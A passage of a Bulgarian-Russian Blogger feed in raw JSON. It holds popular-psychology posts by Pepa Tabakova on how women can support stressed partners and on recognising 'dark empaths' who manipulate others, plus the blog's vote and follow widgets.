\/\u003E\u003C\/div\u003E\u0026nbsp;P.S. Вам было приятно? Делитесь этой записью с друзьями!\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp;    \n\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/7437237449505583941\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/09\/muzhskaya-psihologiya.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/7437237449505583941"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/7437237449505583941"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/09\/muzhskaya-psihologiya.html","title":"Мужская психология"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2dmCBpbZnMzmgl9L1VHhjgDzxs2C0xdswLbl2OIWZ4pirudOiJm6S2Kairw42tV36brudbJCuJ692OGKinkCnL7bCYy0Lh5dDhYHAG2XBwZNJxRFjfNJpmvAxoL7Y0HmOqMknnJJmdK2o5EooAkQIj2iuUw81CkD41yR01F3xQJI3-1gcVEzBYu1ib78g\/s72-w640-h426-c\/MP-3-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-1560621010376123643"},"published":{"$t":"2025-09-08T10:18:00.007+03:00"},"updated":{"$t":"2025-09-08T10:18:52.684+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Bg"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Психология"}],"title":{"type":"text","$t":"Мъжката психология"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Мъжката психология\" border=\"0\" data-original-height=\"316\" data-original-width=\"474\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1nj9aUGjxxVJtunPPP_kzHCBT8F1-t3JciLcs7y0dgFOd8VqmOBrownmkrThfmqCD6G1KeHMeez0H_QOle7_sWUkbY6slmcp1pzESNaltgyuki3kz5VQTE8X_M4vH1hDgKDn_zzfSa6FS9JMRxOwvZOmT04XG6WVTnObucbsXNj-dY099_h5GV0QJ87PT\/w640-h426\/MP-2-min.jpg\" title=\"Мъжката психология\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Той се прибира. Уморен, стресиран, мълчалив. Ти, в своята безкрайна любов и грижа, веднага усещаш, че нещо не е наред. Сядаш до него и питаш “Какво има, любов? Разкажи ми.\"\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri;\"\u003EТой въздъхва “Проблеми в работата.\"\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri;\"\u003EИ тогава ти, прекрасна, можеща, интелигентна жена, правиш това, което си научена да правиш най-добре. Започваш да помагаш.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\"А ти пробва ли да говориш с шефа?\", \"Защо не направиш \u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003Eнещо\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E?\", \"Аз имам една идея...\". Ти му даваш решения. Предлагаш стратегии. Опитваш се да \"поправиш\" неговия проблем.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EИ тогава се случва. Той избухва. Или се затваря още по-дълбоко в ледената си пещера.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\"Остави ме на мира!\", \"Ти не разбираш!\", \"Нямам нужда от помощ!\".\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;А ти оставаш там, сама, с разбито сърце и един смазващ въпрос: \"Но аз просто исках да помогна.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EЗащо \u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003Eтой \u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003Eсе ядоса?\"\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Днес ще ти разкрия една от най-дълбоките, най-пазени тайни на мъжката душа. Истината, която, веднъж осъзната, ще промени завинаги начина, по който общуваш с мъжа до себе си.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Той не се ядосва на твоята помощ. Той се ядосва, защото твоята помощ, без да осъзнаваш, за него звучи като присъда. Присъдата, че той е некадърен.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Когато един мъж е изправен пред проблем, неговата най-дълбока, първична нужда е да докаже на себе си (и на теб), че може да се справи сам. Неговата стойност като мъж е дълбоко обвързана със способността му да бъде герой, да решава проблеми, да бъде скала.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri;\"\u003EКогато ти му предлагаш решения, той не чува \"Обичам те и искам да ти помогна\". Той чува:\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\"Аз не ти вярвам, че можеш да се справиш сам.\"\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\"Ти си слаб и неспособен.\"\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\"Аз знам по-добре от теб.\"\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EТи, в своя опит да бъдеш негов партньор, несъзнателно влизаш в ролята на негова майка. А никой мъж не иска да спи с майка си.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EКакво всъщност иска той в този момент?\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Той не иска твоите решения. Той иска нещо много по-трудно и много по-могъщо. Той иска твоето \u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003Eдоверие\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EТой иска ти да седнеш до него, да сложиш ръка на неговата, да го погледнеш в очите и да му кажеш с цялата си женска сила:\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\"Любов\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp;\u003Cspan style=\"font-family: Calibri;\"\u003Eмоя\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E, не знам през какво минаваш, но знам едно. Ти си най-силният мъж, когото познавам. И знам, че ще намериш решение. А аз съм тук, до теб.\"\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Това е. Това е всичко.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EТази проста фраза не му дава решение. Тя му дава нещо много по-важно. Тя му дава сила. Тя му казва: \"Аз вярвам в теб.\" И това е единственото гориво, от което той има нужда, за да премести планини заради теб.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Да се научиш да спреш да бъдеш \"спасител\" и да влезеш в силата на своята \"Кралица\", която управлява с доверие, а не с контрол, е най-дълбокият процес на женска трансформация.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003EЩе съм благодарна да оцените моя труд и гласувате за блога ми на:\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp;    \n\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/1560621010376123643\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/09\/mzhkata-psihologiya.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/1560621010376123643"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/1560621010376123643"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/09\/mzhkata-psihologiya.html","title":"Мъжката психология"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1nj9aUGjxxVJtunPPP_kzHCBT8F1-t3JciLcs7y0dgFOd8VqmOBrownmkrThfmqCD6G1KeHMeez0H_QOle7_sWUkbY6slmcp1pzESNaltgyuki3kz5VQTE8X_M4vH1hDgKDn_zzfSa6FS9JMRxOwvZOmT04XG6WVTnObucbsXNj-dY099_h5GV0QJ87PT\/s72-w640-h426-c\/MP-2-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-3247056300973584078"},"published":{"$t":"2025-08-25T17:37:00.003+03:00"},"updated":{"$t":"2025-08-25T17:37:45.323+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Ru"}],"title":{"type":"text","$t":"Эмпатия и манипуляция"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIcmL4Xksyw7sklZMwKPtxPTUfdFuh8YVzAz_i2APydW2Ch6DFGSi4UX-J4CEw32s1Cmu_W5n17Sl7TnLPU7IDmCvV1YDHrMrZIEnUYrhK-MpdNNBKrMTbisd5UWwNkejoo7CwrXmhQVjUzWrOl3jGDXLaf4Y11Dg1xdN0hnz70oDkCqibyGH5aFtb_t57\/s1280\/EM-3-min.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Эмпатия и манипуляция\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIcmL4Xksyw7sklZMwKPtxPTUfdFuh8YVzAz_i2APydW2Ch6DFGSi4UX-J4CEw32s1Cmu_W5n17Sl7TnLPU7IDmCvV1YDHrMrZIEnUYrhK-MpdNNBKrMTbisd5UWwNkejoo7CwrXmhQVjUzWrOl3jGDXLaf4Y11Dg1xdN0hnz70oDkCqibyGH5aFtb_t57\/w640-h360\/EM-3-min.png\" title=\"Эмпатия и манипуляция\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Эмпатия обычно считается положительной чертой, позволяющей нам устанавливать глубокую связь с другими людьми и понимать их эмоции. Но не всякая эмпатия используется во благо.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Тёмный эмпат — это человек, сочетающий способность понимать эмоции других с такими тёмными чертами, как нарциссизм, макиавеллизм или даже психопатия. Это парадоксальное сочетание делает тёмных эмпатов особенно интересными, но и потенциально опасными, поскольку они способны манипулировать и контролировать, сохраняя при этом знание об эмоциях других.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EЧто такое тёмный эмпат?\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Тёмный эмпат — это человек, способный понимать эмоции других, но использующий эту информацию для манипуляции и личной выгоды. В отличие от традиционных нарциссов или психопатов, которым часто не хватает эмпатии, тёмные эмпаты умеют считывать социальные сигналы и создавать прочные эмоциональные связи. Но эта способность используется не для того, чтобы помочь, а для того, чтобы извлечь пользу из ситуации.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EКлючевые черты тёмного эмпата\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Высокая когнитивная эмпатия, низкая эмоциональная эмпатия\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Они понимают и анализируют эмоции других, но не устанавливают с ними эмоциональную связь. Это позволяет им манипулировать людьми без чувства вины.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Обаяние и харизма\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Как и нарциссы, тёмные эмпаты часто харизматичны и привлекательны. Они умеют привлекать людей и создавать иллюзию близости.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Склонность к манипуляциям. Используя своё понимание человеческого поведения, они легко манипулируют другими, играя на страхах и уязвимостях.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Макиавеллистские стратегии. Они используют стратегии манипуляции и контроля, но добавляют к ним эмпатию, чтобы получить более глубокий доступ к слабостям других.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Эмоциональный контроль. Тёмные эмпаты сохраняют спокойствие и сдержанность, что делает их более опасными, поскольку они действуют более расчётливо.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EПримеры тёмных эмпатов\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Манипулятор на рабочем месте\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Представьте себе коллегу, который, кажется, заботится о вас, но со временем вы понимаете, что он или она использует вашу информацию против вас для продвижения по службе.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Обаятельный злодей в литературе\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Такие персонажи, как Серсея Ланнистер из «Игры престолов» или Том Рипли из «Талантливого мистера Рипли», проявляют черты тёмных эмпатов. Они используют свою способность читать эмоции других для манипуляции и получения власти.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EЧем тёмные эмпаты отличаются от других «тёмных» черт\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Тёмные эмпаты имеют общие черты с так называемой Тёмной триадой — нарциссизм, макиавеллизм и психопатию. Однако у них есть и отличия:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Нарциссы эгоцентричны и лишены эмпатии, в то время как тёмные эмпаты используют эмпатию ради личной выгоды.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Макиавеллисты сосредоточены на стратегии и манипуляции, но без эмоциональной связи. Тёмные эмпаты добавляют эмпатический компонент.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Психопаты лишены моральных ориентиров и не устанавливают эмоциональную связь с другими, в то время как тёмные эмпаты используют эмоции для манипуляции.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EПочему тёмные эмпаты так опасны\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Опасность тёмных эмпатов заключается в их способности завоёвывать доверие и казаться заботливыми, фактически манипулируя. Они могут:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Использовать эмоциональную уязвимость.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Манипулировать отношениями и ситуациями.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Причинять вред, не будучи вовремя замеченным.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EКак защитить себя от тёмного эмпата\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Первые признаки, на которые следует обратить внимание:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Эмоциональная нестабильность: они могут переходить от чрезмерной заботы к эмоциональной 